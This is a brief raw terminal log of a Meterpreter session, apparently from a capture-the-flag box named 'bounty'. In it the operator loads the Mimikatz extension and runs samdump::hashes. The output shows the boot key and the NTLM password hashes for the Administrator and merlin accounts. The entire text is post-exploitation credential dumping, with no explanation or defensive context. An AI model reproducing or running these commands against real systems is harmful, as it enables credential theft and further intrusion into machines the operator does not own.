 meterpreter > load mimikatz
Loading extension mimikatz...[!] Loaded Mimikatz on a newer OS
Success.
meterpreter > mimikatz_command -f samdump::hashes
Ordinateur : bounty
BootKey    : d416c64501183d5dbfbd9798f79216b7
Rid  : 500
User : Administrator
LM   :
NTLM : 89dd4e73364721f8e2abe67d7090b686
Rid  : 501
User : Guest
LM   :
NTLM :
Rid  : 1000
User : merlin
LM   :
NTLM : 2d588983dbc4d1356b19277afef85092
meterpreter >